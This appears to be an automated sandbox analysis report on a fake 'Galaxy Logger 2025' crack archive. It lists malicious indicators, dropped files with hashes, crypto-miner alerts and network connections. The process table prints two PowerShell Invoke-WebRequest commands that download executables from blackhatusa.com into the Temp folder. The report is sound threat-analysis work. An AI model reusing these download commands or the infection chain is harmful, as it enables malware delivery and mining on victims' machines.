
Downloads file from URI via Powershell
- powershell.exe (PID: 3300)
- powershell.exe (PID: 960)
Executable content was dropped or overwritten
- sass.exe (PID: 6872)
- crack.exe (PID: 632)
- conhost.exe (PID: 7412)
- InstallUtil.exe (PID: 2772)
- crack.exe (PID: 7620)
- crack.exe (PID: 6620)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5892)
- cmd.exe (PID: 6436)
The process drops C-runtime libraries
- crack.exe (PID: 632)
- crack.exe (PID: 6620)
Process drops legitimate windows executable
- crack.exe (PID: 632)
- InstallUtil.exe (PID: 2772)
- crack.exe (PID: 6620)
Drops a system driver (possible attempt to evade defenses)
- InstallUtil.exe (PID: 2772)
Process drops python dynamic module
- crack.exe (PID: 632)
- crack.exe (PID: 6620)
Crypto Currency Mining Activity Detected
- svchost.exe (PID: 2196)
Application launched itself
- crack.exe (PID: 632)
- crack.exe (PID: 6620)
Potential Corporate Privacy Violation
- OmegaEngine.exe (PID: 6752)
There is functionality for taking screenshot (YARA)
- crack.exe (PID: 632)
- crack.exe (PID: 7620)
Checks for external IP
- svchost.exe (PID: 2196)
- crack.exe (PID: 7620)
- crack.exe (PID: 4728)
INFO
Executable content was dropped or overwritten
- WinRAR.exe (PID: 7528)
Manual execution by a user
- WinRAR.exe (PID: 7528)
- Galaxy Logger.exe (PID: 7932)
- cmd.exe (PID: 6436)
- sass.exe (PID: 6872)
- cmd.exe (PID: 5892)
- crack.exe (PID: 632)
- conhost.exe (PID: 7412)
- InstallUtil.exe (PID: 2772)
- crack.exe (PID: 6620)
Checks supported languages
- Galaxy Logger.exe (PID: 7932)
- ShellExperienceHost.exe (PID: 8104)
- sass.exe (PID: 6872)
- crack.exe (PID: 632)
- conhost.exe (PID: 7412)
- InstallUtil.exe (PID: 2772)
- crack.exe (PID: 7620)
- OmegaEngine.exe (PID: 6752)
Reads the computer name
- Galaxy Logger.exe (PID: 7932)
- ShellExperienceHost.exe (PID: 8104)
- sass.exe (PID: 6872)
- conhost.exe (PID: 7412)
- crack.exe (PID: 632)
- InstallUtil.exe (PID: 2772)
- OmegaEngine.exe (PID: 6752)
Confuser has been detected (YARA)
- Galaxy Logger.exe (PID: 7932)
Disables trace logs
- powershell.exe (PID: 960)
- powershell.exe (PID: 3300)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 960)
- powershell.exe (PID: 3300)
Checks proxy server information
- powershell.exe (PID: 960)
- powershell.exe (PID: 3300)
- slui.exe (PID: 8020)
Creates files or folders in the user directory
- sass.exe (PID: 6872)
- InstallUtil.exe (PID: 2772)
- conhost.exe (PID: 7412)
Reads the machine GUID from the registry
- sass.exe (PID: 6872)
- conhost.exe (PID: 7412)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 960)
- powershell.exe (PID: 3300)
Reads the software policy settings
- slui.exe (PID: 8020)
The sample compiled with english language support
- crack.exe (PID: 632)
- InstallUtil.exe (PID: 2772)
- crack.exe (PID: 6620)
Create files in a temporary directory
- crack.exe (PID: 632)
The sample compiled with japanese language support
- InstallUtil.exe (PID: 2772)
Process checks computer location settings
- InstallUtil.exe (PID: 2772)
PyInstaller has been detected (YARA)
- crack.exe (PID: 632)
- crack.exe (PID: 7620)
Found Base64 encoded access to Windows Defender via PowerShell (YARA)
- crack.exe (PID: 7620)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|
| CompressedSize: | 331 |
| UncompressedSize: | 537 |
| OperatingSystem: | Win32 |
| ArchivedFileName: | Galaxy_Logger_2025/Galaxy Logger 2025/acledit.bat |
Total processes
150
Monitored processes
22
Malicious processes
7
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 632 | "C:\Users\admin\Desktop\Galaxy_Logger_2025\Galaxy_Logger_2025\Galaxy Logger 2025\crack.exe" | C:\Users\admin\Desktop\Galaxy_Logger_2025\Galaxy_Logger_2025\Galaxy Logger 2025\crack.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||
| 960 | powershell -Command "Invoke-WebRequest -Uri 'https://blackhatusa.com/svchost.exe' -OutFile 'C:\Users\admin\AppData\Local\Temp\svchost.exe' -UseBasicParsing" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2088 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2772 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: .NET Framework installation utility Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 3300 | powershell -Command "Invoke-WebRequest -Uri 'https://blackhatusa.com/setup.exe' -OutFile 'C:\Users\admin\AppData\Local\Temp\setup.exe' -UseBasicParsing" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4728 | "C:\Users\admin\Desktop\Galaxy_Logger_2025\Galaxy_Logger_2025\Galaxy Logger 2025\crack.exe" | C:\Users\admin\Desktop\Galaxy_Logger_2025\Galaxy_Logger_2025\Galaxy Logger 2025\crack.exe | crack.exe | ||||||||||||
User: admin Integrity Level: HIGH Modules
| |||||||||||||||
| 5256 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5892 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\Galaxy_Logger_2025\Galaxy_Logger_2025\Galaxy Logger 2025\xpssvcs.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6436 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\Galaxy_Logger_2025\Galaxy_Logger_2025\Galaxy Logger 2025\acledit.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
24 007
Read events
23 968
Write events
26
Delete events
13
Modification events
| (PID) Process: | (7324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (7324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\Galaxy_Logger_2025.rar | |||
| (PID) Process: | (7324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (7324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
126
Suspicious files
8
Text files
1 861
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|

| 7528 | WinRAR.exe | C:\Users\admin\Desktop\Galaxy_Logger_2025\Galaxy_Logger_2025\Galaxy Logger 2025\conhost.exe | executable | |
MD5:4964C1751F6DB917B5C285338EFC4687 | SHA256:6353B1218561A746BB3E009B611A1945BC2367B4D3FFEF7849D4AF4D369F184C | |||
| 7528 | WinRAR.exe | C:\Users\admin\Desktop\Galaxy_Logger_2025\Galaxy_Logger_2025\Galaxy Logger 2025\acledit.bat | text | |
MD5:3B33446A78CFF74B5FB4E9A19599D174 | SHA256:85CB802D09069E128067E809F25AC0850EC356DE280E67F1DC44469025ECF621 | |||
| 7528 | WinRAR.exe | C:\Users\admin\Desktop\Galaxy_Logger_2025\Galaxy_Logger_2025\Galaxy Logger 2025\crack.exe | executable | |
MD5:149A74F6BFF237CD3E6B66C05C455402 | SHA256:01502DF95C2BABFD6753C509E957DA981D98222BBD38A21DD535DA8D55D4DFF3 | |||
| 7528 | WinRAR.exe | C:\Users\admin\Desktop\Galaxy_Logger_2025\Galaxy_Logger_2025\Galaxy Logger 2025\pots.vbs | text | |
MD5:9C21C8D0CEB71D1E29552153D26E2B99 | SHA256:E64DA7B7D57B7F02677A384D0737D5F95C57A0FD49F07F53E3108DC633035900 | |||
| 960 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5szlzjxj.ska.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7528 | WinRAR.exe | C:\Users\admin\Desktop\Galaxy_Logger_2025\Galaxy_Logger_2025\Galaxy Logger 2025\nhac.vbs | text | |
MD5:5929A32F53268FB5DA65837D95390F05 | SHA256:AE1E366C62776646980F0DBA9AE6107A0842827E3FF26A3486F685646BF1A523 | |||
| 3300 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_cyz25tkn.zd1.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3300 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_sewj4vjz.bht.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 632 | crack.exe | C:\Users\admin\AppData\Local\Temp\_MEI6322\VCRUNTIME140.dll | executable | |
MD5:862F820C3251E4CA6FC0AC00E4092239 | SHA256:36585912E5EAF83BA9FEA0631534F690CCDC2D7BA91537166FE53E56C221E153 | |||
| 7528 | WinRAR.exe | C:\Users\admin\Desktop\Galaxy_Logger_2025\Galaxy_Logger_2025\Galaxy Logger 2025\rundll32.vbs | text | |
MD5:6A18E846C6BE9B68DA2448EC4D6F9CC4 | SHA256:CFB13E7F03514BC8C1558A8D7819037185C530F2DA645897ADBE22CD30D56C2A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
68
DNS requests
19
Threats
20
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
7808 | SIHClient.exe | 52.149.20.212:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7808 | SIHClient.exe | 13.85.23.206:443 | fe3cr.delivery.mp.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5968 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
960 | powershell.exe | 104.21.64.1:443 | blackhatusa.com | CLOUDFLARENET | — | unknown |
3300 | powershell.exe | 104.21.64.1:443 | blackhatusa.com | CLOUDFLARENET | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
206.23.85.13.in-addr.arpa |
| unknown |
6.0.1.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.7.0.0.0.0.3.0.1.3.0.6.2.ip6.arpa |
| unknown |
activation-v2.sls.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
blackhatusa.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6752 | OmegaEngine.exe | Potential Corporate Privacy Violation | ET INFO Cryptocurrency Miner Checkin |
2196 | svchost.exe | Crypto Currency Mining Activity Detected | ET COINMINER CoinMiner Domain in DNS Lookup (pool .hashvault .pro) |
6752 | OmegaEngine.exe | Potential Corporate Privacy Violation | ET INFO Cryptocurrency Miner Checkin |
6752 | OmegaEngine.exe | Potential Corporate Privacy Violation | ET INFO Cryptocurrency Miner Checkin |
2196 | svchost.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
7620 | crack.exe | Misc activity | ET INFO External IP Address Lookup Domain (ipify .org) in TLS SNI |
6752 | OmegaEngine.exe | Potential Corporate Privacy Violation | ET INFO Cryptocurrency Miner Checkin |
2196 | svchost.exe | Crypto Currency Mining Activity Detected | ET COINMINER CoinMiner Domain in DNS Lookup (pool .hashvault .pro) |
6752 | OmegaEngine.exe | Potential Corporate Privacy Violation | ET INFO Cryptocurrency Miner Checkin |
6752 | OmegaEngine.exe | Potential Corporate Privacy Violation | ET INFO Cryptocurrency Miner Checkin |